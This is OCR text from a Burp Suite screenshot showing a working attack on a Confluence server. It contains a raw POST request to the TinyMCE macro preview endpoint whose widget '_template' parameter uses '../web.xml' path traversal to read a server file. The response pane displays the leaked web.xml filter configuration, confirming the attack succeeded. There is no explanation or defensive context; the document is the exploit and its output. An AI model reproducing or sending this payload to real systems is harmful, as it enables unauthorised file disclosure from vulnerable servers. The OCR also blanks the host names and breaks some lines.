 Burp Suite Professional v2.0.11beta - Temporary Project - licensed to By Jas502n
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Bypass WAF
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http:/ :8090
Request
Raw Params Headers Hex
POST /rest/tinymce/1/macro/preview HTTP/1.1
Host: :8090
Accept-Encoding: gzip, deflate
Accept: */*
Accept-Language: en
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
Connection: close
Referer:
http:// :8090/pages/resumedraft.action?draftId=786457&draftShareId=056b55bc-fc4a-4
87b-b1e1-8f673f280c23&
Content-Type: application/json; charset=utf-8
Content-Length: 168
{"contentId":"786458","macro":{"name":"widget","body":"","params":{"url":"https://www.viddler.com/v/2
3464dc6","width":"1000","height":"1000","_template":"../web.xml"}}}
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
</init-param>
<init-param>
<param-name>dispatcher</param-name>
<param-value>INCLUDE</param-value>
</init-param>
</filter>
<filter>
<filter-name>debug-after-forward</filter-name>
<filter-class>com.atlassian.confluence.web.filter.DebugFilter</filter-class>
<init-param>
<param-name>phase</param-name>
<param-value>after</param-value>
</init-param>
<init-param>
<param-name>dispatcher</param-name>
<param-value>FORWARD</param-value>
</init-param>
</filter>
<filter>
<filter-name>debug-after-error</filter-name>
<filter-class>com.atlassian.confluence.web.filter.DebugFilter</filter-class>
<init-param>
<param-name>phase</param-name>
<param-value>after</param-value>
</init-param>
<init-param>
<param-name>dispatcher</param-name>
<param-value>ERROR</param-value>
? < + > Type a search term 0 matches
Done
78,509 bytes | 3,357 millis